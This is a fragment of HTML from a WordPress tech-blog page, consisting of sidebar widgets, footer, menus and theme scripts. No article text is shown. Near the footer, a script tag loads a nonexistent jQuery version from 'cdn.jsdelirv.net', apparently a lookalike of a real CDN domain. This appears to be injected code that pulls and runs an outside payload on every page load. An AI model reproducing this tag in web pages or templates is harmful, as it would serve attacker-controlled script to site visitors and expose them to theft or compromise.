                        <a href="https://geekyinsider.com/2022/11/how-to-fix-the-printer-error-0x0000011b-on-windows/" aria-label="Read article: How to Fix the Printer Error “0x0000011b” on Windows"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="How to Fix the Printer Error “0x0000011b” on Windows" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2022/11/How-to-Fix-the-Printer-Error-0x0000011b-on-Windows-360x180.jpeg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/11/How-to-Fix-the-Printer-Error-0x0000011b-on-Windows-360x180.jpeg 360w, https://geekyinsider.com/wp-content/uploads/2022/11/How-to-Fix-the-Printer-Error-0x0000011b-on-Windows-750x375.jpeg 750w, https://geekyinsider.com/wp-content/uploads/2022/11/How-to-Fix-the-Printer-Error-0x0000011b-on-Windows-1140x570.jpeg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/microsoft/" class="category-microsoft">Microsoft</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/11/how-to-fix-the-printer-error-0x0000011b-on-windows/">How to Fix the Printer Error “0x0000011b” on Windows</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/11/how-to-fix-the-printer-error-0x0000011b-on-windows/" ><i class="fa fa-clock-o"></i> November 16, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/11/microsoft-announces-new-supply-chain-management-tools/" aria-label="Read article: Microsoft announces new supply chain management tools"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Microsoft announces new supply chain management tools" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2022/11/Microsoft-announces-new-supply-chain-management-tools-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/11/Microsoft-announces-new-supply-chain-management-tools-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2022/11/Microsoft-announces-new-supply-chain-management-tools-750x375.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/microsoft/" class="category-microsoft">Microsoft</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/11/microsoft-announces-new-supply-chain-management-tools/">Microsoft announces new supply chain management tools</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/11/microsoft-announces-new-supply-chain-management-tools/" ><i class="fa fa-clock-o"></i> November 16, 2022</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_1298_3_696dba4fc8a70 = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_9","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"4","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":1298,"include_category":"50","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_9"};</script>
				</div></div><div class='jnews-autoload-splitter'  data-url="https://geekyinsider.com/2022/06/best-video-capture-software-for-windows-11/" data-title="Best Video Capture Software for Windows 11" data-id="1298"  data-prev="https://geekyinsider.com/2022/06/a-look-into-the-british-dfis-plan-to-invest-in-african-economies-venture-funds-and-tech-startups-techcrunch/" ></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-1"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_1298_4_696dba4fcbadb   " data-unique="jnews_module_1298_4_696dba4fcbadb">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Recommended<strong>.</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/08/how-to-get-gta-5-modded-accounts-for-xbox-one/" aria-label="Read article: How To Get GTA 5 Modded Accounts For Xbox One"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="6 Android Apps for Budget Management" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/06/6-Android-Apps-for-Budget-Management-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/6-Android-Apps-for-Budget-Management-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2022/06/6-Android-Apps-for-Budget-Management-300x214.jpg 300w, https://geekyinsider.com/wp-content/uploads/2022/06/6-Android-Apps-for-Budget-Management-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2022/06/6-Android-Apps-for-Budget-Management.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/08/how-to-get-gta-5-modded-accounts-for-xbox-one/">How To Get GTA 5 Modded Accounts For Xbox One</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/08/how-to-get-gta-5-modded-accounts-for-xbox-one/" ><i class="fa fa-clock-o"></i> August 19, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/07/how-to-ssh-into-your-raspberry-pi/" aria-label="Read article: How to SSH Into Your Raspberry Pi"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="A Raspberry Pi computer in housing" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/07/How-to-SSH-Into-Your-Raspberry-Pi-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/07/How-to-SSH-Into-Your-Raspberry-Pi-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2022/07/How-to-SSH-Into-Your-Raspberry-Pi-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2022/07/How-to-SSH-Into-Your-Raspberry-Pi-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/07/how-to-ssh-into-your-raspberry-pi/">How to SSH Into Your Raspberry Pi</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/07/how-to-ssh-into-your-raspberry-pi/" ><i class="fa fa-clock-o"></i> July 11, 2022</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_1298_4_696dba4fcbadb = {"header_icon":"","first_title":"Recommended","second_title":".","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"17756,17636,17621,17585,17440,17385","include_category":"","exclude_category":"55","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-2"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_1298_5_696dba4fcf7b5   " data-unique="jnews_module_1298_5_696dba4fcf7b5">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Trending<strong>.</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class='jeg_empty_module'>No Content Available</div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_1298_5_696dba4fcf7b5 = {"header_icon":"","first_title":"Trending","second_title":".","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"5","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"17756,17636,17621,17585,17440,17385,7475,2646","include_category":"","exclude_category":"55","include_author":"","include_tag":"","exclude_tag":"","sort_by":"popular_post_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-1298 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_4 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-9 footer_column">
                            <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-294"><a href="https://geekyinsider.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://geekyinsider.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://geekyinsider.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-295"><a rel="privacy-policy" href="https://geekyinsider.com/privacy-policy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://geekyinsider.com/terms-and-conditions/">Terms</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://geekyinsider.com/dcma/">DCMA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://geekyinsider.com/submit/">Write For Us / Submit</a></li>
</ul>                        </div>
                        <div class="col-md-3 footer_column footer_right">
                            <div class="footer-text">
                                Contact us for submission queries. <strong>editor[at]geekyinsider.com.</strong>                            </div>
                        </div>
                    </div>

                                        
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fgeekyinsider.com%2F2022%2F06%2Fbest-video-capture-software-for-windows-11%2F" data-image-url="" data-title="Best%20Video%20Capture%20Software%20for%20Windows%2011" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fgeekyinsider.com%2F2022%2F06%2Fbest-video-capture-software-for-windows-11%2F" data-image-url="" data-title="Best%20Video%20Capture%20Software%20for%20Windows%2011%20via%20%40%40jegtheme" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="dark">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-262"><a href="https://geekyinsider.com/">Home</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263"><a href="https://geekyinsider.com/category/review/">Review</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-264"><a href="https://geekyinsider.com/category/apple/">Apple</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://geekyinsider.com/category/gaming/">Gaming</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-268"><a href="https://geekyinsider.com/category/gadget-gear/">Gadget and Gear</a>
<ul class="sub-menu">
	<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://geekyinsider.com/category/gadget-gear/camera/">Camera</a></li>
	<li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><a href="https://geekyinsider.com/category/gadget-gear/smartphone/">Smartphone</a></li>
</ul>
</li>
<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-272"><a href="https://geekyinsider.com/category/microsoft/">Microsoft</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://geekyinsider.com/category/security/">Security</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://facebook.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://pinterest.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on VK" class="jeg_vk"><i class="fa fa-vk"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on RSS" class="jeg_rss"><i class="fa fa-rss"></i> </a></div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/jnews-auto-load-post/assets/js/jquery.autoload.js" id="jnews-autoload-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1755739195" id="ez-toc-js-js"></script>
<script type="text/javascript" id="ez-toc-js-js-after">
/* <![CDATA[ */

				let mobileContainer = document.querySelector('#mobile.vc_row-fluid');
				if (document.querySelectorAll('#mobile.vc_row-fluid').length > 0) {
					let ezTocContainerUL = mobileContainer.querySelectorAll('.ez-toc-link');
					let uniqID = 'xs-sm-' + Math.random().toString(16).slice(2);
					for (let i = 0; i < ezTocContainerUL.length; i++) {
						let anchorHREF = ezTocContainerUL[i].getAttribute('href');
						let section = mobileContainer.querySelector('span.ez-toc-section' + anchorHREF);
						if (section) {
							section.setAttribute('id', anchorHREF.replace('#', '') + '-' + uniqID);
						}
						ezTocContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
					}
					
				}
			
//# sourceURL=ez-toc-js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://geekyinsider.com/2022/06/best-video-capture-software-for-windows-11","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"1298","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"geekyinsider.com","zoom_button":"0","dm_cookie_time":"0","custom_login":"","autoload_limit":"10","autoload_content":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://geekyinsider.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in 